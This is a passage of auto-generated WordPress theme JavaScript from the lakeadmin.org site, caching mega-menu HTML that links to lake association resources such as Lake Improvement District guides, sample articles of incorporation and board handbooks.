<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Watershed Districts \/ SWCDs\"><img width=\"176\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/pelican-river-watershed-176x150.jpg\"   alt=\"\" title=\"Watershed Districts \/ SWCDs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" title=\"Watershed Districts \/ SWCDs\">Watershed Districts \/ SWCDs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Becker County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Becker County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Becker County Lake Organizations and Agencies\">Becker County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/blockbusterslidepresentations\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Blockbuster Slide Presentations\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Blockbuster Slide Presentations\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/blockbusterslidepresentations\/\" rel=\"bookmark\" title=\"Blockbuster Slide Presentations\">Blockbuster Slide Presentations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/itsnottooearly2021directories\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/itsnottooearly2021directories\/\" rel=\"bookmark\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\">It&#8217;s Not Too Early &#8211; 2023 Directories<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeadmin-org-bulletin\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"lakeadmin.org BULLETIN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"lakeadmin.org BULLETIN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeadmin-org-bulletin\/\" rel=\"bookmark\" title=\"lakeadmin.org BULLETIN\">lakeadmin.org BULLETIN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Becker County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Becker County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Becker County Lake Organizations and Agencies\">Becker County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/hubbardcountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hubbard County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hubbard County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/hubbardcountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Hubbard County Lake Organizations and Agencies\">Hubbard County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Organization of Lake Property Owners\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Organization of Lake Property Owners\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" title=\"Organization of Lake Property Owners\">Organization of Lake Property Owners<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steps to start a new Lake Association\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steps to start a new Lake Association\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" title=\"Steps to start a new Lake Association\">Steps to start a new Lake Association<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID DNR OVERVIEW\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID DNR OVERVIEW\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" title=\"LID DNR OVERVIEW\">LID DNR OVERVIEW<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Improvement Districts Q&#038;A\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Improvement Districts Q&#038;A\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" title=\"Lake Improvement Districts Q&#038;A\">Lake Improvement Districts Q&#038;A<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Organization of Lake Property Owners\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Organization of Lake Property Owners\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" title=\"Organization of Lake Property Owners\">Organization of Lake Property Owners<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steps to start a new Lake Association\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steps to start a new Lake Association\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" title=\"Steps to start a new Lake Association\">Steps to start a new Lake Association<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Articles of Incorporation Sample\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Articles of Incorporation Sample\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" title=\"Articles of Incorporation Sample\">Articles of Incorporation Sample<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Board of Directors Handbook SAMPLE\"><img width=\"154\" height=\"96\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/BOD-Handbook-1.jpg\"   alt=\"\" title=\"Board of Directors Handbook SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" title=\"Board of Directors Handbook SAMPLE\">Board of Directors Handbook SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID DNR OVERVIEW\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID DNR OVERVIEW\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" title=\"LID DNR OVERVIEW\">LID DNR OVERVIEW<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Improvement Districts Q&#038;A\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Improvement Districts Q&#038;A\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" title=\"Lake Improvement Districts Q&#038;A\">Lake Improvement Districts Q&#038;A<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lidgovernancereference-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID GOVERNANCE REFERENCE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID GOVERNANCE REFERENCE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lidgovernancereference-2\/\" rel=\"bookmark\" title=\"LID GOVERNANCE REFERENCE\">LID GOVERNANCE REFERENCE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lidbodhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID BOD Handbook\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID BOD Handbook\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lidbodhandbook\/\" rel=\"bookmark\" title=\"LID BOD Handbook\">LID BOD Handbook<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
